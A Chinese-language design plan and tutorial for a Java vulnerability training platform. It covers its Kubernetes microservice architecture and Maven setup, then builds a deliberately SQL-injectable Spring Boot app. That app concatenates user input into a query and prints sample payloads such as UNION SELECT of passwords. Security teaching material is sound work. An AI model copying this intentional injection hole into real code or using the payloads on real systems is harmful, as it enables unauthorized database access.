# 0. 基础设施与 DevOps 阶段
# 0.0 项目介绍
“天枢” Java 漏洞靶场平台:终极开发方案 (代号 “天枢” 寓意指引方向、核心枢纽)
I. 核心愿景与设计原则
愿景: 打造全球领先的 Java 安全攻防演练平台,提供最全面、最真实、最具挑战性的漏洞场景,赋能安全专业人士与开发者提升实战技能。
设计原则:
极致体验 (User-Centric): 界面友好、交互流畅、引导清晰、反馈及时。
高度仿真 (Realism): 漏洞环境尽可能模拟真实世界的应用架构和业务逻辑。
动态智能 (Dynamic & Intelligent): 支持动态内容、场景变化、甚至 AI 辅助的攻防提示或对手。
坚若磐石 (Robust & Secure): 平台自身安全第一,环境隔离彻底,运行稳定可靠。
无限扩展 (Scalable & Extensible): 架构易于水平扩展,漏洞类型和功能模块易于新增。
DevSecOps 赋能 (DevSecOps Enabled): 快速迭代,自动化部署与运维。
II. 目标架构:微服务 + Kubernetes + Serverless (部分场景)
整体思路: 以微服务架构拆分后端功能,部署于 Kubernetes 集群,实现弹性伸缩和高可用。前端采用现代 SPA 框架。部分非核心、事件驱动的功能可考虑 Serverless。
graph TD | |
subgraph "用户端 (User Facing)" | |
A[现代Web前端 SPA/PWA] --> B{API网关}; | |
end | |
subgraph "Kubernetes集群 (Platform Core)" | |
B --> C[用户服务]; | |
B --> D[认证授权服务]; | |
B --> E[漏洞定义服务]; | |
B --> F[靶场编排服务]; | |
B --> G[用户工作区服务]; | |
B --> H[教程/提示服务]; | |
B --> I[评分/排行榜服务]; | |
B --> J[通知服务WebSocket/SSE]; | |
B --> K[管理后台服务]; | |
F -- 操作 --> L[Docker/Containerd Runtime]; | |
L -- 运行 --> M[漏洞环境Pod]; | |
subgraph "数据存储 (Data Stores)" | |
C --> DB1[(PostgreSQL/CockroachDB)]; | |
D --> DB1; | |
E --> DB1; | |
G --> DB1; | |
H --> DB1; | |
I --> DB1; | |
K --> DB1; | |
G --> Cache[(Redis)]; | |
end | |
subgraph "消息队列 (Message Queue)" | |
F --> MQ[Kafka/RabbitMQ]; | |
G --> MQ; | |
I --> MQ; | |
J <--> MQ; | |
end | |
subgraph "日志与监控 (Observability)" | |
ALL_SERVICES --> LOG[ELK/EFK Stack]; | |
ALL_SERVICES --> MON[Prometheus/Grafana]; | |
ALL_SERVICES --> TRACE[Jaeger/Zipkin]; | |
end | |
end | |
M -- 网络隔离 --> M; | |
F -- 管理 --> K8sAPI[Kubernetes API Server]; | |
style A fill:#f9f,stroke:#333,stroke-width:2px | |
style B fill:#ccf,stroke:#333,stroke-width:2px | |
style L fill:#eee,stroke:#333,stroke-width:2px | |
style M fill:#lightgrey,stroke:#333,stroke-width:2px | |
style K8sAPI fill:#eee,stroke:#333,stroke-width:2px |
- 前端 (Frontend):
技术栈:
框架: React (Next.js for SSR/SSG)。
语言: TypeScript。
状态管理: Redux Toolkit / Zustand (React) 或 Pinia (Vue)。
UI 组件库: MUI / Ant Design / Tailwind CSS (结合 Headless UI)。
构建工具: Vite / Webpack.
PWA 支持:提供离线访问能力和原生应用般的体验。
核心特性:
响应式设计,适配 PC、平板。
个性化仪表盘 (Dashboard)。
交互式漏洞浏览器,支持 3D 拓扑图(如果适用)。
集成 Web Terminal (如 Xterm.js) 直接在浏览器中与靶机交互(可选,增强体验)。
富文本编辑器展示教程和指引。
实时通知(靶机状态、得分、公告)。
- API 网关 (API Gateway):
技术栈: Spring Cloud Gateway / Kong / Traefik。
职责:统一入口、请求路由、负载均衡、身份验证(与认证服务联动)、限流、API 聚合、日志记录、WAF 集成。
- 后端微服务 (Backend Microservices - Java/Kotlin + Spring Boot 3.x):
a. 用户服务 (User Service):
用户注册、登录、个人资料管理、角色与权限。
b. 认证授权服务 (Auth Service):
基于 OAuth 2.1 / OpenID Connect (OIDC)。
可集成 Keycloak 或自研,提供 SSO 能力。
Token 生成、校验、刷新。
c. 漏洞定义服务 (Vulnerability Definition Service):
管理所有漏洞的元数据:ID、名称、描述、CVE 编号、CWE 分类、标签、难度、Docker 镜像、环境变量、所需端口、暴露路径、Flag 格式、分数、教程 ID、提示 ID 等。
支持版本控制。
提供 API 供管理后台编辑和前端展示。
d. 靶场编排服务 (Lab Orchestration Service):
核心服务,与 Kubernetes API 深度集成。
接收用户启动请求,根据漏洞定义在 K8s 中创建对应的 Deployment/Pod。
管理 Pod 生命周期:动态端口映射(通过 K8s Service NodePort/LoadBalancer 或 Ingress)、网络策略(隔离)、资源配额 (CPU/Memory requests & limits)、健康检查。
停止、删除、重置靶机环境。
与消息队列集成,异步处理耗时操作,并通知用户工作区服务。
e. 用户工作区服务 (User Workspace Service):
管理用户当前激活的靶机实例信息:实例 ID、K8s Pod 名、访问 URL、剩余时间、状态。
处理用户与靶机的交互请求代理(如果需要)。
接收编排服务的状态更新,通过 WebSocket/SSE 推送给前端。
f. 教程 / 提示服务 (Tutorial & Hint Service):
存储和提供与漏洞相关的教程、背景知识、多级提示。
支持 Markdown 或其他富文本格式。
g. 评分 / 排行榜服务 (Scoring & Leaderboard Service):
接收用户提交的 Flag,进行校验。
记录用户得分、完成时间和尝试次数。
生成个人和全局排行榜。
h. 通知服务 (Notification Service):
通过 WebSocket 或 Server-Sent Events (SSE) 向前端推送实时消息。
订阅消息队列中的事件(靶机状态变更、新公告、排行榜更新等)。
i. 管理后台服务 (Admin Service):
供管理员使用的 API,管理用户、漏洞定义、平台配置、查看系统状态、审计日志等。
- 数据存储 (Data Stores):
主数据库 (Relational): PostgreSQL (推荐) 或 CockroachDB (分布式 SQL)。用于存储用户、漏洞定义、用户进度、配置等结构化数据。使用 Spring Data JPA。
缓存 / 会话存储 (In-Memory): Redis。用于缓存热点数据、用户会话、排行榜、分布式锁。
全文搜索 (Optional): Elasticsearch。用于漏洞库、教程的快速搜索。
对象存储 (Optional): MinIO / AWS S3。用于存储大型教程附件、镜像元数据等。
- 消息队列 (Message Queue):
技术栈: Kafka (高吞吐、持久化) 或 RabbitMQ (功能丰富、易用)。
用途:微服务间异步通信、解耦、削峰填谷。例如:靶场编排完成后发消息通知用户工作区服务和通知服务。
- 容器运行时与编排 (Container Runtime & Orchestration):
运行时: Docker / Containerd (K8s 默认)。
编排: Kubernetes (K8s)。这是实现 “最好” 平台的关键,提供:声明式部署与自愈能力:定义期望状态,K8s 自动维护。
弹性伸缩:根据负载自动增减靶机 Pod 或平台服务 Pod 数量。
服务发现与负载均衡:内置 DNS,自动分发流量。
配置与密钥管理: ConfigMaps, Secrets。
网络策略:精细控制 Pod 间网络访问,实现靶机环境的强隔离。
资源管理: Requests, Limits。
Helm Charts: 用于打包和部署平台服务及漏洞环境模板。
- 可观测性 (Observability):
日志聚合: ELK Stack (Elasticsearch, Logstash, Kibana) 或 EFK (Elasticsearch, Fluentd, Kibana)。所有服务和容器日志集中管理。
指标监控: Prometheus + Grafana。监控 K8s 集群、平台服务、靶机 Pod 的性能指标。
分布式追踪: Jaeger / Zipkin。跟踪跨微服务的请求链路,快速定位瓶颈和错误。
- 漏洞环境 (Vulnerability Environments - Docker Images):
Dockerfile 最佳实践:
使用多阶段构建减小镜像体积。
采用最小化的官方基础镜像 (如 eclipse-temurin:17-jre-alpine, tomcat:9-jre11-slim)。
以非 root 用户运行应用。
明确暴露端口,不使用默认密码,移除不必要工具。
对镜像进行漏洞扫描 (Trivy, Snyk)。
针对您已列出的漏洞,实现更精细和多样化的场景:
Java 反序列化:多种 gadget chains (Commons Collections, Spring Gadgets, Jackson 等),不同入口点 (HTTP, RMI, JMX)。
SQL 注入:多数据库类型 (MySQL, PostgreSQL, H2),不同注入技术栈 (MyBatis, Hibernate, JDBC),WAF 绕过场景。
XXE: 多种解析器 (SAX, DOM, StAX),有回显 / 无回显,OOB (Out-of-Band) 数据窃取。
SSRF: 结合云环境元数据 API 利用,利用 gopher/dict 等协议,转向内网其他服务。
Spring RCE: 覆盖更多 CVE (如 CVE-2022-22963, CVE-2022-22947), Actuator 配置不当,SpEL 注入的多种触发方式。
JNDI 注入:绕过高版本 JDK 限制的多种手法 (本地 Object Factory, EL 绕过等)。
新增的高级漏洞场景:
不安全的依赖项 (Software Composition Analysis - SCA): 应用使用已知漏洞的第三方库。
OAuth/OIDC 漏洞:错误的重定向 URI 校验、CSRF、授权码劫持等。
WebSocket 漏洞: CSRF、XSS、ReDoS。
GraphQL 漏洞:批量查询滥用、深度递归、信息泄露。
Java Agent/Instrumentation 利用:动态修改字节码。
Race Condition 漏洞:并发场景下的安全问题。
内存马 / WebShell 持久化:
API 安全漏洞 (OWASP API Security Top 10):
云原生安全漏洞: Docker/K8s 配置错误,IAM 权限过大等。
III. 极致用户体验与学习特性
个性化学习路径:根据用户水平和兴趣推荐漏洞。
交互式教程:步骤引导、代码高亮、关键点提示。
动态难度调整:根据用户表现调整靶机复杂度或提示强度。
实时协作 (团队模式): 支持多人组队攻防,共享工作区和笔记。
攻防沙盘 (Sandbox Mode): 允许用户修改靶机部分代码或配置,观察影响(高级)。
“上帝视角” (Observer Mode): 允许管理员或教师观察学员操作过程。
详细的复盘报告:记录操作步骤、时间线、成功 / 失败尝试,帮助用户总结。
社区与讨论区:用户交流心得、提问、分享 write-up。
徽章与证书系统:激励用户,认可成就。
集成 IDE 插件 (可选): 允许在本地 IDE 中连接到靶场环境进行调试或代码分析。
IV. 管理后台与运维
全面的管理仪表盘:
用户管理、角色分配。
漏洞定义增删改查、版本控制、标签管理。
教程与提示内容管理。
平台公告发布。
系统健康状态监控 (K8s 集群、服务、数据库)。
资源使用情况统计。
审计日志查询。
靶机实例管理 (强制停止、查看日志等)。
配置中心: (如 Spring Cloud Config, HashiCorp Consul/Vault) 集中管理所有微服务的配置。
基础设施即代码 (IaC): 使用 Terraform/Pulumi 管理 K8s 集群等基础设施。
CI/CD 流水线:
GitLab CI / GitHub Actions / Jenkins。
自动化测试(单元、集成、API、安全测试)。
自动化构建 Docker 镜像并推送到私有 / 公共镜像仓库 (Harbor, Docker Hub)。
自动化部署到 K8s (Helm/Kustomize)。
数据库迁移 (Flyway/Liquibase)。
V. 安全设计 (Security by Design)
平台自身安全:
遵循 OWASP Top 10, OWASP ASVS 标准开发。
所有 API 强制 HTTPS,强身份认证和授权。
定期安全审计和渗透测试。
WAF 保护 API 网关。
Secrets 管理使用 Vault 或 K8s Secrets。
靶机环境安全:
强隔离: K8s NetworkPolicy 严格限制靶机 Pod 的网络访问,禁止访问平台内部服务或其他用户靶机。每个用户实例运行在独立的 K8s Namespace 中(终极隔离)。
资源限制:防止靶机应用耗尽宿主机资源。
只读文件系统 (部分): 尽可能使靶机容器文件系统只读,易受攻击的部分挂载为可写卷。
漏洞镜像安全:定期扫描基础镜像和应用依赖。
出口流量控制:限制靶机对外访问(例如,SSRF 时需要可控出口)。
数据安全:
敏感数据加密存储 (如用户密码使用强哈希 Argon2id/scrypt, Flag 可加密)。
数据库访问权限最小化。
备份与恢复策略。
VI. 实施路线图 (Phased Approach)
阶段 0: 基础设施与 DevOps 奠基 (1-2 个月)
搭建 K8s 集群 (可以是云厂商托管 K8s 如 EKS, GKE, AKS 或自建)。
建立 CI/CD 流水线基础。
配置镜像仓库、日志聚合、监控系统。
API 网关选型与部署。
认证授权服务初步搭建 (Keycloak)。
阶段 1: 核心 MVP 上线 (3-4 个月)
核心微服务:用户服务、漏洞定义服务 (YAML 配置)、靶场编排服务 (集成 K8s)、用户工作区服务。
1-2 个精心设计的 Java 漏洞环境 (如 SQLi, Commons Collections)。
PostgreSQL 数据库。
Redis 缓存。
基本的前端:漏洞列表、启动 / 停止、简单教程展示。
基本的管理后台功能:漏洞定义上传。
阶段 2: 功能丰富与体验优化 (4-6 个月)
完善您列表中的 6 种主要漏洞类型,并增加 2-3 个新类型。
实现消息队列,优化异步流程。
前端 UI/UX 大幅提升,实现个性化仪表盘。
实现评分与简单排行榜。
完善教程与提示服务。
增强型管理后台。
初步的日志和监控集成。
阶段 3: 高级特性与智能化 (6-9 个月)
引入更多高级漏洞场景和真实业务模拟。
实现动态难度、交互式教程、团队协作模式。
完善的可观测性:分布式追踪。
安全性强化:定期扫描、WAF 精调。
考虑引入 AI 辅助:智能提示、动态场景生成初步研究。
社区功能雏形。
阶段 4: 生态构建与持续运营 (长期)
开放 API,允许社区贡献漏洞环境。
举办 CTF 比赛。
与企业 / 高校合作。
持续优化性能、安全性、用户体验。
探索商业化模式(如企业版、高级功能订阅)。
VII. 技术栈总结 (推荐)
前端: React/Next.js + TypeScript + Redux/Zustand + MUI/AntD/Tailwind
后端: Java 17+/Kotlin + Spring Boot 3.x + Spring Cloud (部分)
API 网关: Spring Cloud Gateway / Kong
数据库: PostgreSQL, Redis
消息队列: Kafka / RabbitMQ
容器与编排: Docker, Kubernetes, Helm
CI/CD: GitLab CI / GitHub Actions
监控: Prometheus, Grafana
日志: ELK/EFK Stack
追踪: Jaeger / Zipkin
认证: Keycloak / Spring Security OAuth2
IaC: Terraform / Pulumi
VIII. 成功关键因素
强大的技术团队:需要覆盖前后端、DevOps、K8s、安全等领域。
清晰的产品路线图与迭代管理:敏捷开发,小步快跑。
对 Java 漏洞的深度理解:确保靶机场景的真实性和有效性。
社区参与和反馈:积极采纳用户建议。
持续投入和创新:技术和漏洞场景都需要不断更新。
# 0.1 安装核心工具
- JDK21 LTS
- Docker Desktop
- 构建工具 maven
- minikube,直接在官网安装
- IDE->IDEA
- postman 或者 hackbar
# 0.2 启动并配置本地 Kubernetes 集群
-
可以选择在 Docker desktop 启动 k8s 或者使用 minikube 启动
-
先启动 docker,即打开 docker desktop
-
命令行输入
minikube start
-
-
总体项目规划
tian-shu-platform/
├── pom.xml # 父 Maven 项目├── platform-services/ # 后端微服务模块│ ├── pom.xml
│ ├── api-gateway/ # (后续添加)│ │ └── pom.xml
│ ├── vulnerability-definition-service/ # 第一个核心服务│ │ └── pom.xml
│ ├── lab-orchestration-service/ # 靶场编排服务│ │ └── pom.xml
│ └── ... (其他服务,如user-service, auth-service等)
├── vulnerable-apps/ # 存放各个独立漏洞应用的源码│ ├── pom.xml
│ ├── vuln-sqli-example-java/ # 第一个 Java SQLi 漏洞应用│ │ └── pom.xml
│ └── ... (其他漏洞应用)
├── frontend/ # 前端应用 (例如 Next.js 或 Vue.js 项目)│ └── package.json
├── kubernetes-manifests/ # 存放 K8s 的 YAML 配置文件│ ├── platform/ # 平台自身服务的部署文件│ └── labs/ # 靶场环境的模板文件├── dockerfiles/ # 通用或特定服务的 Dockerfile├── docs/ # 项目文档└── scripts/ # 辅助脚本 (构建、部署等) -
创建父项目(tianshuplatform/pom.xml)
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.tianshu.lab</groupId>
<artifactId>tian-shu-platform-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
<packaging>pom</packaging>
<name>TianShu Platform - Parent</name>
<description>Parent POM for the TianShu Java Vulnerability Lab Platform</description>
<properties><java.version>17</java.version>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<project.reporting.outputEncoding>UTF-8</project.reporting.outputEncoding>
<spring-boot.version>3.2.5</spring-boot.version> <spring-cloud.version>2023.0.1</spring-cloud.version> <docker.image.prefix>tianshulab</docker.image.prefix> </properties>
<modules><module>platform-services</module>
<module>vulnerable-apps</module>
</modules><dependencyManagement><dependencies><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-dependencies</artifactId>
<version>${spring-boot.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency><dependency><groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>${spring-cloud.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency></dependencies></dependencyManagement><build><pluginManagement><plugins><plugin><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${spring-boot.version}</version>
<executions><execution><goals><goal>repackage</goal>
</goals></execution></executions></plugin><plugin><groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<version>3.11.0</version>
<configuration><source>${java.version}</source>
<target>${java.version}</target>
</configuration></plugin></plugins></pluginManagement></build></project>-
项目说明:
<packaging>pom</packaging>
表明这是一个 聚合父项目(Aggregator POM),本身不产生可执行代码,而是用于管理多个子模块(如平台服务、漏洞应用等)。
<modules><module>platform-services</module>
<module>vulnerable-apps</module>
</modules>platform-services: 可能包含基础平台的服务,如用户、权限、漏洞定义,容器编排等。vulnerable-apps: 漏洞演示或靶场应用,供实验或教学使用。 -
核心配置分析
-
项目基础信息
// 组织标识符
<groupId>com.tianshu.lab</groupId>
// 项目标识符
<artifactId>tian-shu-platform-parent</artifactId>
// 项目开发版本
<version>0.0.1-SNAPSHOT</version>
用于构成 Maven 坐标,统一识别模块
-
属性定义区域
<java.version>17</java.version>
<spring-boot.version>3.4.5</spring-boot.version>
<spring-cloud.version>2024.0.1</spring-cloud.version>
Java 17:现代 LTS 版本,兼容 Spring Boot 3。
Spring Boot 3.4.5:为最新版本,具有最新安全修复和 native 支持。
Spring Cloud 2024.0.1:与 Spring Boot 3.x 兼容的版本(取代原先的 Greenwich、Hoxton 等命名方式)。
-
-
依赖管理
集中声明依赖版本,但不自动引入依赖
<dependencyManagement><dependencies><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-dependencies</artifactId>
<version>${spring-boot.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency>...
</dependencies></dependencyManagement>所有子项目不必再指定每个依赖的版本,只需声明依赖即可,避免版本冲突。
-
插件管理
用于集中定义 Maven 插件的版本和默认行为
<pluginManagement><plugins><plugin><artifactId>spring-boot-maven-plugin</artifactId>
...
</plugin><plugin><artifactId>maven-compiler-plugin</artifactId>
...
</plugin></plugins></pluginManagement>spring-boot-maven-plugin:打包 Spring Boot 应用为可运行 jar。maven-compiler-plugin:设置编译器 Java 源码版本。
-
-
在 tianshu 目录下创建项目 platform-services 和 vulnerable-apps。
platform-services/pom.xml:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
// 父项目引用
<parent><groupId>com.tianshu.lab</groupId>
<artifactId>tian-shu-platform-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
//父 POM 文件的相对路径,这里是上级目录中的 pom.xml
<relativePath>../pom.xml</relativePath>
</parent><artifactId>platform-services-parent</artifactId>
// 项目打包方式,pom代表项目的唯一标识符
<packaging>pom</packaging>
<name>TianShu Platform - Platform Services Parent</name>
<modules><module>vulnerability-definition-service</module>
<module>lab-orchestration-service</module>
</modules><dependencyManagement><dependencies><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-dependencies</artifactId>
<version>${spring-boot.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency><dependency><groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>${spring-cloud.version}</version> <type>pom</type>
<scope>import</scope>
</dependency></dependencies></dependencyManagement></project>Vulnerable-apps/pom.xml:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent><groupId>com.tianshu.lab</groupId>
<artifactId>tian-shu-platform-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
<relativePath>../pom.xml</relativePath>
</parent><artifactId>vulnerable-apps-parent</artifactId>
<packaging>pom</packaging>
<name>TianShu Platform - Vulnerable Applications Parent</name>
<modules><module>vuln-sqli-example-java</module>
</modules></project>vulnerable-apps/pom.xml:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent><groupId>com.tianshu.lab</groupId>
<artifactId>tian-shu-platform-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
<relativePath>../pom.xml</relativePath>
</parent><artifactId>vulnerable-apps-parent</artifactId>
<packaging>pom</packaging>
<name>TianShu Platform - Vulnerable Applications Parent</name>
<modules><module>vuln-sqli-example-java</module>
</modules></project> -
Docker 镜像仓库
-
Docker Hub: 用于公共镜像或免费私有镜像(有限制)。
-
GitHub Container Registry (GHCR): 与 GitHub Actions 集成良好。
-
GitLab Container Registry: 与 GitLab CI 集成良好。
-
Harbor (自建): 企业级私有镜像仓库。
-
云厂商 Registry: AWS ECR, Google Artifact Registry, Azure ACR.
我们使用 Docker Hub,登陆 docker registry:
docker login |
# 阶段 1. 核心 MVP,开发第一个漏洞应用和第一个核心服务
# 步骤 1.1: 开发第一个漏洞应用 (vuln-sqli-example-java)
-
创建 Maven 模块 vuln-sqli-example-java:
tian-shu-platform/vulnerable-apps 模块下新建模块 vuln-sqli-example-java
tian-shu-platform/vulnerable-apps/vuln-sqli-example-java/pom.xml:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent><groupId>com.tianshu.lab</groupId>
<artifactId>vulnerable-apps-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
<relativePath>../pom.xml</relativePath>
</parent><artifactId>vuln-sqli-example-java</artifactId>
<name>VulnApp - SQL Injection Example (Java)</name>
<description>A simple Java web application with SQL injection vulnerability.</description>
<dependencies><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-jdbc</artifactId>
</dependency><dependency><groupId>com.h2database</groupId>
<artifactId>h2</artifactId>
<scope>runtime</scope>
</dependency><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency><dependency><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency></dependencies><build><finalName>${project.artifactId}</finalName> <plugins>
<plugin><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin></plugins></build></project><build><finalName>${project.artifactId}</finalName> <plugins>
<plugin><groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin></plugins></build>创建可执行 JAR:生成一个包含所有依赖的 "胖 JAR"(Fat JAR),可以直接用
java -jar命令运行,不需要外部依赖内嵌依赖:将应用程序运行所需的所有依赖都打包进 JAR 文件中
提供 Spring Boot 特定功能:
- 管理 Spring Boot 应用程序的生命周期
- 支持 DevTools 热重载
- 构建 Docker 镜像(当配置了相应的扩展时)
- 生成构建信息
启动类检测:自动寻找包含
main()方法的类作为应用程序入口点 -
创建 Spring Boot 主应用类:
package com.chenluo.vulnsqliexamplejava;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
@SpringBootApplicationpublic class VulnSqliExampleJavaApplication {
public static void main(String[] args) {
SpringApplication.run(VulnSqliExampleJavaApplication.class, args);
}} -
创建数据库初始化和实体:
在 src/main/resources/ 目录下创建 schema.sql 和 data.sql
src/main/resources/schema.sql:
DROP TABLE IF EXISTS users;
CREATE TABLE users (
id INT AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(255) NOT NULL,
password VARCHAR(255) NOT NULL,
info VARCHAR(255)
);
src/main/resources/data.sql:
INSERT INTO users (username, password, info) VALUES
('admin', 'P@$$wOrdAdm1n', 'Administrator account with full privileges.'),
('alice', 'alicePass123', 'Alice Wonderland - Senior Developer.'),
('bob', 'bobSecurePwd', 'Bob The Builder - Junior Tester.'),
('guest', 'guest', 'Guest account with limited information.');
-
创建包含 SQL 注入漏洞的 Controller:
在 src/main/java/com/tianshu/lab/vulnapps/sqli/controller 目录下创建 UserController.java:
package com.chenluo.vulnsqliexamplejava.controller;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.jdbc.core.JdbcTemplate;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import java.util.List;
import java.util.Map;
@Controllerpublic class UserController {
@Autowiredprivate JdbcTemplate jdbcTemplate;
@GetMapping("/")
public String index(Model model) {
// Optionally load all users on the main page (safely)try {
List<Map<String, Object>> users = jdbcTemplate.queryForList("SELECT id, username, info FROM users");
model.addAttribute("users", users);
} catch (Exception e) {
model.addAttribute("error", "Error loading initial users: " + e.getMessage());
}return "index"; // Corresponds to src/main/resources/templates/index.html
}@GetMapping("/search")
public String searchUser(@RequestParam(name = "username", required = false) String username, Model model) {
model.addAttribute("queryUsername", username);
if (username == null || username.trim().isEmpty()) {
model.addAttribute("message", "Please enter a username to search.");
return "index";
}String sql = "SELECT id, username, info FROM users WHERE username = '" + username + "'";
System.out.println("Executing SQL: " + sql);
model.addAttribute("executedSql", sql);
try {
List<Map<String, Object>> result = jdbcTemplate.queryForList(sql);
if (result.isEmpty()) {
model.addAttribute("message", "No user found with username: " + username);
} else {
model.addAttribute("results", result);
}} catch (Exception e) {
model.addAttribute("error", "Error executing query: " + e.getMessage());
e.printStackTrace();
}return "index";
}}创建 Thymeleaf 模板 (index.html):
在 src/main/resources/templates/ 目录下创建。
src/main/resources/templates/index.html:
<!DOCTYPE html><html xmlns:th="http://www.thymeleaf.org"><head><meta charset="UTF-8"><title>SQLi Vulnerable App</title>
<style>
body { font-family: Arial, sans-serif; margin: 20px; background-color: #f4f4f4; color: #333; }
.container { background-color: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
h1, h2 { color: #0056b3; }
form { margin-bottom: 20px; }
label { margin-right: 10px; }
input[type="text"] { padding: 8px; border: 1px solid #ccc; border-radius: 4px; }
input[type="submit"] { padding: 8px 15px; background-color: #007bff; color: white; border: none; border-radius: 4px; cursor: pointer; }
input[type="submit"]:hover { background-color: #0056b3; }
.results, .users-list { margin-top: 20px; padding: 10px; border: 1px solid #ddd; border-radius: 4px; }
.results h3, .users-list h3 { margin-top: 0; }
ul { list-style-type: none; padding: 0; }
li { background-color: #e9ecef; margin-bottom: 5px; padding: 8px; border-radius: 4px; }
.error { color: red; font-weight: bold; }
.sql-query { background-color: #222; color: #0f0; padding: 10px; border-radius: 5px; margin-top:10px; font-family: monospace; white-space: pre-wrap; }
.tip { background-color: #fff3cd; border: 1px solid #ffeeba; color: #856404; padding: 10px; border-radius: 4px; margin-top: 20px;}
</style></head><body><div class="container"><h1>User Search (SQLi Vulnerable)</h1>
<form action="search" method="get"><label for="username">Username:</label>
<input type="text" id="username" name="username" th:value="${queryUsername}"><input type="submit" value="Search"></form><div th:if="${executedSql}" class="sql-query"><strong>Executed SQL:</strong>
<p th:text="${executedSql}"></p>
</div><div th:if="${message}" th:text="${message}" class="message"></div>
<div th:if="${error}" th:text="${error}" class="error"></div>
<div th:if="${results}" class="results"><h3>Search Results:</h3>
<ul><li th:each="user : ${results}">ID: <span th:text="${user.id}"></span>,
Username: <span th:text="${user.username}"></span>,
Info: <span th:text="${user.info}"></span>
</li></ul></div><div class="tip"><h4>SQL Injection Tips:</h4>
<p>Try searching for usernames like:</p>
<ul><li><code>' OR '1'='1</code></li>
<li><code>admin' -- </code></li>
<li><code>' UNION SELECT null, username, password FROM users WHERE username='admin</code> (You might need to adjust column counts/types for a UNION based attack if the table structure was unknown)</li>
<li><code>' UNION SELECT null, GROUP_CONCAT(table_name), null FROM information_schema.tables WHERE table_schema=DATABASE() -- </code> (H2 specific, might vary for other DBs)</li>
</ul></div><div class="users-list" th:if="${users != null && !users.isEmpty()}"><h3>All Users in DB (Loaded Safely):</h3>
<ul><li th:each="user : ${users}">ID: <span th:text="${user.id}"></span>,
Username: <span th:text="${user.username}"></span>,
Info: <span th:text="${user.info}"></span>
</li></ul></div></div></body></html>配置 application.properties (或 application.yml):
在 src/main/resources/ 目录下创建。
src/main/resources/application.properties:
server.port=8081
# H2 Database Console (optional, for local debugging)spring.h2.console.enabled=true
spring.h2.console.path=/h2-console
spring.h2.console.settings.trace=false
spring.h2.console.settings.web-allow-others=false
# DataSource properties for H2 in-memoryspring.datasource.url=jdbc:h2:mem:testdb;DB_CLOSE_DELAY=-1;DB_CLOSE_ON_EXIT=FALSE
spring.datasource.driverClassName=org.h2.Driver
spring.datasource.username=sa
spring.datasource.password=
spring.jpa.database-platform=org.hibernate.dialect.H2Dialect
# Spring Boot will automatically run schema.sql and data.sqlspring.sql.init.mode=always
server.forward-headers-strategy=framework
logging.level.org.springframework.web=TRACE
logging.level.org.apache.coyote.http11.Http11InputBuffer=DEBUG
logging.level.com.chenluo.vulnsqliexamplejava.controller=DEBUG
